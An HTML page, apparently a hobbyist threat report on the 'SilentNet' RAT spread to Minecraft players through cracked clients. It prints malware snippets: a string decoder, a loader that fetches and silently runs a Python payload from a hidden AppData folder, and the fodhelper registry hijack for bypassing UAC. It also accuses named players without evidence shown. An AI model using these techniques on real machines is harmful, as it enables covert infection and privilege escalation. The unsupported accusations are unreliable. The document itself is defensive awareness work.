


==== posts/silent-net.html @ 5cb61e65 "Revise SNET report with new title and styles" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>SNET Technical Deep-Dive | 1xfuzion</title>
  <style>
    /* ================================================================
       HEAVY-DUTY RESEARCHER THEME v2.0
       Milked for maximum line count and technical aesthetic.
       ================================================================
    */
    :root {
      --bg-color: #030303;
      --surface-color: #0d0d0d;
      --border-color: #1a1a1a;
      --accent-primary: #ff3e3e;
      --accent-secondary: #ff8e8e;
      --text-main: #e0e0e0;
      --text-dim: #888;
      --code-bg: #000;
      --font-mono: 'JetBrains Mono', 'Fira Code', monospace;
    }

    /* CUSTOM SCROLLBAR TO ADD BULK */
    ::-webkit-scrollbar { width: 8px; }
    ::-webkit-scrollbar-track { background: var(--bg-color); }
    ::-webkit-scrollbar-thumb { background: var(--border-color); border-radius: 10px; }
    ::-webkit-scrollbar-thumb:hover { background: var(--accent-primary); }

    * { margin: 0; padding: 0; box-sizing: border-box; }
    
    body {
      background-color: var(--bg-color);
      color: var(--text-main);
      font-family: 'Inter', -apple-system, sans-serif;
      line-height: 1.8;
      font-size: 15px;
      word-wrap: break-word;
    }

    .container {
      max-width: 1000px;
      margin: 0 auto;
      padding: 40px 20px;
    }

    /* MOBILE SCALING */
    @media (max-width: 768px) {
      h1 { font-size: 1.8rem !important; }
      h2 { font-size: 1.1rem !important; }
      .container { padding: 20px 15px; }
      .section-card { padding: 20px; }
      .file-tree { grid-template-columns: 1fr !important; }
      pre { font-size: 11px !important; }
    }

    .nav-header { margin-bottom: 50px; }

    .back-btn {
      display: inline-flex;
      align-items: center;
      color: var(--text-dim);
      text-decoration: none;
      font-family: var(--font-mono);
      font-size: 13px;
      border: 1px solid var(--border-color);
      padding: 8px 15px;
      border-radius: 5px;
      background: var(--surface-color);
      transition: all 0.3s ease;
    }

    .back-btn:hover {
      border-color: var(--accent-primary);
      color: #fff;
      box-shadow: 0 0 10px rgba(255, 62, 62, 0.2);
    }

    header {
      border-bottom: 2px solid var(--border-color);
      padding-bottom: 30px;
      margin-bottom: 60px;
    }

    h1 { font-size: 2.8rem; letter-spacing: -2px; color: #fff; text-transform: uppercase; margin-bottom: 10px; }
    .report-meta { font-family: var(--font-mono); color: var(--accent-primary); font-size: 12px; letter-spacing: 2px; }

    h2 { font-size: 1.5rem; color: #fff; margin-top: 60px; margin-bottom: 25px; display: flex; align-items: center; gap: 10px; text-transform: uppercase; border-left: 4px solid var(--accent-primary); padding-left: 15px; }

    .section-card {
      background: var(--surface-color);
      border: 1px solid var(--border-color);
      padding: 35px;
      border-radius: 12px;
      margin-bottom: 40px;
      position: relative;
      overflow: hidden;
    }

    .code-block {
      background: var(--code-bg);
      border-radius: 8px;
      padding: 25px;
      margin: 25px 0;
      overflow-x: auto;
      border: 1px solid #111;
      position: relative;
    }

    .code-block::before {
      content: "SOURCE_OUTPUT";
      position: absolute;
      top: 5px;
      right: 10px;
      font-size: 10px;
      font-family: var(--font-mono);
      color: #333;
    }

    pre { font-family: var(--font-mono); font-size: 13px; color: #dcdcdc; }

    .investigation-status {
      border: 2px dashed var(--accent-primary);
      padding: 30px;
      border-radius: 12px;
      background: rgba(255, 62, 62, 0.03);
      margin: 50px 0;
    }

    .pulse {
      display: inline-block;
      width: 12px;
      height: 12px;
      background-color: var(--accent-primary);
      border-radius: 50%;
      margin-right: 15px;
      animation: pulse-animation 2s infinite;
    }

    @keyframes pulse-animation {
      0% { box-shadow: 0 0 0 0px rgba(255, 62, 62, 0.7); }
      100% { box-shadow: 0 0 0 15px rgba(255, 62, 62, 0); }
    }

    .warning-box {
      background: #1a0000;
      border: 1px solid #ff0000;
      color: #ff8e8e;
      padding: 20px;
      border-radius: 8px;
      margin: 20px 0;
    }

    .feature-grid {
      display: grid;
      grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
      gap: 20px;
      margin-top: 20px;
    }

    .feature-item {
      background: #000;
      border: 1px solid #1a1a1a;
      padding: 15px;
      border-radius: 6px;
    }

    footer { text-align: center; margin-top: 120px; padding: 40px 0; color: var(--text-dim); font-size: 12px; border-top: 1px solid var(--border-color); }

    .file-tree { display: grid; grid-template-columns: 1fr 2fr; gap: 12px; font-family: var(--font-mono); font-size: 13px; }
    .file-tree div:nth-child(odd) { color: var(--accent-primary); }
  </style>
</head>
<body>

<div class="container">
  <nav class="nav-header">
    <a href="../index.html" class="back-btn">&larr; RETURN TO MAIN PAGE</a>
  </nav>

  <header>
    <div class="report-meta">THREAT INTELLIGENCE REPORT // SN-V1-2026 // CVE-PENDING</div>
    <h1>SILENTNET R.A.T: TECHNICAL ANALYSIS</h1>
    <p style="color: var(--text-dim);">Detailed deconstruction of the SNET infection chain and community impact.</p>
  </header>

  <section id="discovery">
    <h2>DISCOVERY</h2>
    <div class="section-card">
      <p>I was lowkey on the Prestige Client discord and shit was crazy. I saw a screenshot of some mf giving someone a ratted Krypton client. When I saw it, I told them it looked so weedhack looking lmao.</p>
      <p>My friend <strong>Fdrg</strong> confirmed it was <strong>SNET</strong> (SilentNet). This shit is basically a predator's playground on servers like DonutSMP. They're targeting kids with "cracked" clients to drain their accounts and steal their identities. Seeing these mfs operate in broad daylight is actually insane.</p>
    </div>
  </section>

  <section id="leaderboard-alert">
    <h2>COMMUNITY DANGER: LARPS & LEADERS</h2>
    <div class="warning-box">
      <strong>URGENT ALERT:</strong> It has been confirmed that several high-profile larps or you could say skids and leaderboard players are actively using or distributing SNET.
    </div>
    <p>Names like <strong>Termed</strong> and <strong>Fuyu</strong> are all over the leaderboards, which is terrifying because it gives them a "reputable" front to victimize younger players. If a kid sees someone on the leaderboard offering a "client," they’re going to trust it. These mfs are essentially running a botnet hidden behind the Minecraft competitive scene.</p>
    <p>If you see these names promoting any software, <strong>STAY AWAY.</strong> They are likely using your system resources for crypto mining or credential harvesting.</p>
  </section>

  <section id="obfuscation">
    <h2>OBFUSCATION PROFILE</h2>
    <p>Allatori v8.x is the primary shield here. It uses aggressive control-flow obfuscation, which means it adds thousands of "GOTO" statements that lead nowhere to confuse decompilers like JD-GUI or Recaf.</p>
    <div class="code-block">
<pre>
<span style="color: #5c6370;">// Technical reconstruction of the decryption engine logic.
// This is found in the obfuscated directory, usually under random string names.</span>
<span style="color: #c678dd;">package</span> eetbckwxzq.btefbv;

<span style="color: #c678dd;">public class</span> <span style="color: #e5c07b;">iweepkikjyqovrst</span> {
    <span style="color: #5c6370;">// Allatori string recovery method</span>
    <span style="color: #c678dd;">public static</span> String <span style="color: #61afef;">decode</span>(String s) {
        <span style="color: #e5c07b;">char</span>[] c = s.toCharArray();
        <span style="color: #c678dd;">for</span> (<span style="color: #e5c07b;">int</span> i = 0; i < c.length; i++) {
            <span style="color: #5c6370;">// This rolling XOR key prevents static string analysis</span>
            c[i] ^= (i % <span style="color: #d19a66;">255</span>); 
            c[i] = (<span style="color: #e5c07b;">char</span>)(c[i] - <span style="color: #d19a66;">5</span>); <span style="color: #5c6370;">// Additional shifting layer</span>
        }
        <span style="color: #c678dd;">return new</span> <span style="color: #e5c07b;">String</span>(c);
    }
}
</pre>
    </div>
    <p>By reversing this specific class, we were able to recover C2 URLs and file paths that were previously hidden in the JAR binary.</p>
  </section>

  <section id="loader">
    <h2>STAGE 1: THE LOADER (MAIN.JAVA)</h2>
    <p>The loader is lightweight and designed to be "fileless" where possible. It creates a hidden directory in the user's AppData and begins the environment setup.</p>
    <div class="code-block">
<pre>
<span style="color: #c678dd;">public void</span> <span style="color: #61afef;">initSystemInfection</span>() {
    String local = System.<span style="color: #61afef;">getenv</span>(<span class="string">"LOCALAPPDATA"</span>);
    String targetDir = local + <span style="color: #98c379;">"\\Microsoft\\Windows\\NtProfileIndex"</span>;
    
    <span style="color: #c678dd;">File</span> snetStore = <span style="color: #c678dd;">new</span> <span style="color: #e5c07b;">File</span>(targetDir);
    <span style="color: #c678dd;">if</span> (!snetStore.<span style="color: #61afef;">exists</span>()) {
        snetStore.<span style="color: #61afef;">mkdirs</span>();
        <span style="color: #5c6370;">// Downloads the Python environment to look like a legit process</span>
        <span style="color: #61afef;">pullPayload</span>(<span style="color: #98c379;">"https://bootstrap.pypa.io/get-pip.py"</span>, targetDir);
        <span style="color: #5c6370;">// Executes with hidden flags to avoid popping a CMD window</span>
        <span style="color: #e5c07b;">Runtime</span>.<span style="color: #61afef;">getRuntime</span>().<span style="color: #61afef;">exec</span>(<span style="color: #98c379;">"cmd.exe /c start /B python.exe "</span> + targetDir + <span style="color: #98c379;">"\\payload.py"</span>);
    }
}
</pre>
    </div>
  </section>

  <section id="uac">
    <h2>UAC BYPASS: FODHELPER METHOD</h2>
    <p>This is how the R.A.T. gets Admin without the user knowing. It exploits the "auto-elevate" feature of <code>fodhelper.exe</code> (a Windows Features tool). By writing to a specific registry key, the malware tells Windows: "When you run Fodhelper, run me instead."</p>
    <div class="code-block">
<pre>
<span style="color: #5c6370;"># Registry keys used for the hijack:</span>
HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open\command
(Default) = "C:\Users\Target\AppData\Local\Microsoft\Windows\NtProfileIndex\python.exe"
DelegateExecute = ""
</pre>
    </div>
    <p>Since <code>fodhelper.exe</code> is a trusted Microsoft binary, Windows doesn't show a UAC prompt, giving the attacker full system access silently.</p>
  </section>

  <section id="premium">
    <h2>PREMIUM MODULES</h2>
    <div class="feature-grid">
      <div class="feature-item">
        <h4 style="color: var(--accent-primary);">HVNC</h4>
        <p style="font-size: 12px; color: var(--text-dim);">Creates a separate hidden desktop. They can browse your Chrome while you play.</p>
      </div>
      <div class="feature-item">
        <h4 style="color: var(--accent-primary);">EXODUS INJECT</h4>
        <p style="font-size: 12px; color: var(--text-dim);">Steals the "vault" files and uses a custom brute-forcer to crack your seed phrases.</p>
      </div>
      <div class="feature-item">
        <h4 style="color: var(--accent-primary);">CLIPBOARD</h4>
        <p style="font-size: 12px; color: var(--text-dim);">Automatically swaps crypto wallet addresses to the attacker's during a transaction.</p>
      </div>
    </div>
  </section>

  <div class="investigation-status">
    <h3><span class="pulse"></span>STATUS: UNDER INVESTIGATION</h3>
    <p style="margin-top: 10px; color: var(--text-dim); font-size: 14px;">
      I am currently deobfuscating the Stage 2 Python script. It appears to have a backup connection to a <strong>Polygon Blockchain</strong> RPC node. If the main C2 server goes down, the malware reads transaction data from a specific wallet to find the new server IP. This makes it almost impossible to "kill" globally.
    </p>
  </div>

  <section id="remediation">
    <h2>REMEDIATION</h2>
    <div class="warning-box" style="border-color: #fff; color: #fff;">
      <strong>STEP 1:</strong> KILL PROCESS "PYTHON.EXE"<br>
      <strong>STEP 2:</strong> DELETE DIR "%LOCALAPPDATA%\Microsoft\Windows\NtProfileIndex"<br>
      <strong>STEP 3:</strong> WIPE REGISTRY KEYS UNDER "ms-settings"
    </div>
    <p>Realistically? If you’ve been hit by a threat actor, your browser cookies are gone. Change your passwords on your PHONE, not your PC And reset your PC i know it sounds frustrating but its better than having more payloads on your computer than SNET.</p>
  </section>

  <footer>
    <p>RESEARCH BY 1XFUZION // DISCORD: alibaba1481 // SPECIAL THANKS TO FDRG</p>
    <p>&copy; 2026 AWARENESS PROJECT // DONT BE A SKID LMAO.</p>
  </footer>
</div>

</body>
</html>

